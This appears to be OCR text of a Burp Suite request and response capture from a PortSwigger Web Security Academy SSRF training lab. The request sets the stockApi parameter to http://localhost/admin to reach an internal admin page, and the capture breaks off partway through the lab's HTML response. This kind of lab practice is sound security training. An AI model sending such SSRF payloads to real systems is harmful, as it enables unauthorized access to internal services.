 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a2b0000040cd41e95d3237d005100fd.web-security-academy.net
3 Cookie: session=kkFAEcPJAeFSQXkWhV2FVZODelQDF9wU
4 Content-Length: 31
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a2b0000040cd41e95d3237d005100fd.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a2b0000040cd41e95d3237d005100fd.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=6pwqBC3koHQB0ZuPTg7TXjphSBS3uQE0; Secure;
SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3070
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css r
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Basic SSRF against the local server
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>